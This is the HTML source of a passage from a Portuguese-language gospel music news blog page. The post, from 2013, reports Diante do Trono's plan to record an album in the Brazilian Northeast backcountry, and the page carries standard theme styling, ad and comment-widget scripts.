a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src="//connect.facebook.net/pt_BR/all.js#xfbml=1"></script>
<script src="//code.jquery.com/jquery-latest.js"></script>
<script language='JavaScript'>
function showComments(tipo) {
 if (tipo == 1) {
window.document.getElementById('blogger-comments-page').style.display="block";
window.document.getElementById('fb-comments-page').style.display="none";
}
else if (tipo == 2) {
window.document.getElementById('fb-comments-page').style.display="block";
window.document.getElementById('blogger-comments-page').style.display="none";
}

else if (tipo == 3) {
window.document.getElementById('blogger-comments-page').style.display="none";
window.document.getElementById('fb-comments-page').style.display="none";
}
}
window.onload = function(){
showComments(1);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=9625cfdc-b8d5-4400-b491-1c805602adda' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=9625cfdc-b8d5-4400-b491-1c805602adda' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1504690508349431 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.newsgospel.com.br'>Início</a></li>
<li><a href='http://www.newsgospel.com.br/2008/07/sem-palavras.html'>Contato</a></li>
<li><a href='http://www.newsgospel.com.br/search/label/News%20Gospel%20Awards'>News Gospel Awards</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/newsgospelng' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/newsgospel' target='_blank' title='twitter'></a></li>
<li><a class="gplus" href="//google.com" target="_blank" title="gplus"></a></li>
<li><a class='instagram' href='http://instagram.com/newsgospelng' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.newsgospel.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='News Gospel' height='72px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwG0e5S_VuGujH_dzKZUxl6jEoVFoQds3VLftXjcCFS-o6J86LSwlkppUKZHsEM4WtQNI-42PHx-sia7GydMUzLMc_fcFjIp48jbH3EtqIsMj2-d-auEh87emYLxqQRaPvCmwR5aykC6vJ/s1600/NGFLOW.png' style='display: block' width='250px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.newsgospel.com.br/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search?q=top+digital' itemprop='url'>Top Digital</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/DiscoHistória' itemprop='url'>_Disco História</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Mais%20Vendidos' itemprop='url'>_Top Semanal</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Entrevistas' itemprop='url'>Entrevistas</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/conheça%20o%20ministério' itemprop='url'>Conheça o Ministério</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/review' itemprop='url'>Análises</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/troca%20disco' itemprop='url'>Troca Disco</a></li>
<li itemprop='name'><a href='http://www.inovagospelnews.com.br' itemprop='url'>
</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escreva e clique no enter para buscar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='http://portaldt.com/wp-content/uploads/2012/12/diantedotrono_creio_201.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.newsgospel.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>

                     Unlabelled
                   
<brc>/</brc>
<span>Diante do Trono publica nota sobre desejo de gravar no Sertão Nordestino</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Diante do Trono publica nota sobre desejo de gravar no Sertão Nordestino
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/09392452175012239052' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/09392452175012239052' rel='author' title='Matheus Costa '>
<span itemprop='name'>Matheus Costa </span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.newsgospel.com.br/2013/04/diante-do-trono-publica-nota-sobre.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.newsgospel.com.br/2013/04/diante-do-trono-publica-nota-sobre.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2013-04-18T22:59:00-03:00'>quinta-feira, abril 18, 2013</span></a>
</span>
<span class='label-head'>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7352698314504319398' itemprop='articleBody'>
<meta content='       Logo após o Congresso Diante do Trono de Louvor e Adoração, o ministério informou que quer gravar o próximo álbum no Sertão Nordestin...' name='twitter:description'/>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>         
                 <div class="separator" style="clear: both; text-align: center;">
</div>
<div style="background-color: white; color: #414141; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin-left: 1em; margin-right: 1em;">
<img height="266" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLty-i80nS1yOZfyPlO62RWvkE5dYxPz8Wn6L7uVuRC8Ebl3Wqewt6X8CFOC56-E7BOJTAiGvbmkHKLXGLE4MhFJbYAR2daOAH8dlbg6mjMe8dpUlJ6I-A_gYAO6ADP_-Z1YKJXW5O4Fm8p34=s0-d" style="background-color: transparent;" width="400"></div>
<br />
<br />
<div style="background-color: white; color: #414141; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px;">
Logo após o Congresso Diante do Trono de Louvor e Adoração, o ministério informou que quer gravar o próximo álbum no Sertão Nordestino.</div>
<div style="background-color: white; color: #414141; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px;">
&nbsp;</div>
<div style="background-color: white; color: #414141; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px;">
No site do DT foi publicada uma nota sobre a intenção dessa gravação. Confira:</div>
<div style="background-color: white; color: #414141; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px;">
&nbsp;</div>
<div style="background-color: white; color: #414141; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px;">
&#8220;&#8230;Se eu cerrar os céus de modo que não haja chuva, ou se ordenar aos gafanhotos que consumam a terra, ou se enviar a peste entre meu povo;</div>
<div style="background-color: white; color: #414141; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px;">
&nbsp;</div>
<div style="background-color: white; color: #414141; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px;">
se o meu povo, que se chama pelo meu nome, se humilhar, e orar, e me buscar, e se converter dos seus maus caminhos, então, eu ouvirei dos céus, perdoarei os seus pecados e sararei a sua terra&#8221;. (2 Crônicas 7.13-14)</div>
<div style="background-color: white; color: #414141; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px;">
&nbsp;</div>
<div style="background-color: white; color: #414141; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px;">
O Ministério de Louvor Diante do Trono divulgou este ano que está na visão de abençoar o Sertão Nordestino. Este alvo está sendo gerado com clamor e intercessão. As pessoas e igrejas que acompanham o DT estão sendo encorajadas a amar nossa terra, Brasil, para que a promessa de 2 Cr 7.14 se cumpra em nossos dias.</div>
<div style="background-color: white; color: #414141; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px;">
&nbsp;</div>
<div style="background-color: white; color: #414141; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px;">
Em nossos corações arde o desejo de gravar o CD e DVD no Sertão Nordestino, realizando um lindo ajuntamento de adoradores e intercessores. A data, local e outras informações importantes serão divulgadas oficialmente, por nós mesmos, assim que estiverem confirmadas.</div>
<div style="background-color: white; color: #414141; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px;">
&nbsp;</div>
<div style="background-color: white; color: #414141; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px;">
Oramos para que a vontade de Deus se cumpra, e nos comprometemos com você, que acompanha o Diante do Trono, para ter esta informação assim que possível em nosso site www.diantedotrono.com e em nossas redes sociais. Assim, todos os que dispuserem seu coração para orar e estar conosco poderão planejar a viagem e a consagração em favor deste propósito.</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
             
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.newsgospel.com.br/2013/04/diante-do-trono-publica-nota-sobre.html&title=Diante do Trono publica nota sobre desejo de gravar no Sertão Nordestino' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.newsgospel.com.br/2013/04/diante-do-trono-publica-nota-sobre.html&title=Diante do Trono publica nota sobre desejo de gravar no Sertão Nordestino' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.newsgospel.com.br/2013/04/diante-do-trono-publica-nota-sobre.html&title=Diante do Trono publica nota sobre desejo de gravar no Sertão Nordestino' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.newsgospel.com.br/2013/04/diante-do-trono-publica-nota-sobre.html&media=http://portaldt.com/wp-content/uploads/2012/12/diantedotrono_creio_201.jpg&description=       Logo após o Congresso Diante do Trono de Louvor e Adoração, o ministério informou que quer gravar o próximo álbum no Sertão Nordestin...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.newsgospel.com.br/2013/04/diante-do-trono-publica-nota-sobre.html&title=Diante do Trono publica nota sobre desejo de gravar no Sertão Nordestino' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.newsgospel.com.br/2013/04/top-semanal-cds-e-dvds-gospel-mais_19.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.newsgospel.com.br/2013/04/um-espetaculo-de-adoracao-em-cd-e.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Deixe o seu comentário!</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='http://portaldt.com/wp-content/uploads/2012/12/diantedotrono_creio_201.jpg' itemprop='url'/>
</div>
<meta content='News Gospel' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<div class='comments-tab' id='blogger-comments' onClick='showComments(1);' title='Comentários no Blogger'>
<img class="comments-tab-icon" src="//4.bp.blogspot.com/-WhQzGVdf5KE/V49lJLj2uyI/AAAAAAAAAYo/eHStZW0KnD4veWexzewX3pVJo3x2X49CACK4B/s1600/blogger%2B%25282%2529.png">
0 comentários via Blogger
                                    </div>
<div class='comments-tab' id='fb-comments' onClick='showComments(2);' title='Comentários no Facebook'>
<img class="comments-tab-icon" src="//3.bp.blogspot.com/-bOi2AM6uc5A/V49k_O794rI/AAAAAAAAAYg/XlsaLBKBgBYRPhjmM7AX-uyAYNsFKQ6zQCK4B/s1600/facebook%2B%25283%2529.png">
<fb:comments-count href='https://www.newsgospel.com.br/2013/04/diante-do-trono-publica-nota-sobre.html'></fb:comments-count> comentários via Facebook
                                    </div>
<div class='clear'></div>
</div>
<div class='comments-page' id='fb-comments-page'>
<div id='fb-root'></div>
<fb:comments href='https://www.newsgospel.com.br/2013/04/diante-do-trono-publica-nota-sobre.html' num_posts='7' width='670'></fb:comments>
</div>
<div class='comments comments-page' id='blogger-comments-page'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/621029077846827142?po=7352698314504319398&hl=pt-BR&saa=85391&origin=https://www.newsgospel.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.newsgospel.com.br/feeds/7352698314504319398/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.newsgospel.com.br/2013/04/diante-do-trono-publica-nota-sobre.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Bem Vindo (a) ao News Gospel!</h2>
<div class='widget-content'>
<p class="MsoNoSpacing">O site News Gospel nasceu em 2008 com o objetivo de informar a todos sobre as notícias da música gospel, contendo notas de lançamentos do mercado cristão, fatos importantes a respeito de cantores, resenhas de discos, informações como vendas, tiragens, premiações etc. <span =""  style="font-size:100%;">Tudo com a finalidade de atingir, informar e agradar ao público que se interessa pelo universo evangélico, principalmente o da música.</span></p><p class="MsoNoSpacing"><o:p></o:p></p><p class="MsoNoSpacing"><o:p></o:p><span =""  style="font-size:100%;">Seja bem-vindo, fique à vontade e não deixe de nos acompanhar!</span></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="http://osescolhidos.tv" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9xX6V09gO6jADnQoJJn9djEqr5UbHo5fHNELuYonhscT7F0kSCM413q_aYK6SDtvTNhtIJCLz6nqROC_QOUh5PxxdEOtxjuFCU1CozaNenzispO9aghKdg-rb2pmpbUGoHX9_xVwaK6VGdCttsL3y8qChowdUUFpIb3K-XotJx1Yqt2KsjD49KlGlIw/s16000/Banner%202%201080x1080.jpg" /></a></div><br />&nbsp;<p></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Final do post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="9058530900"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
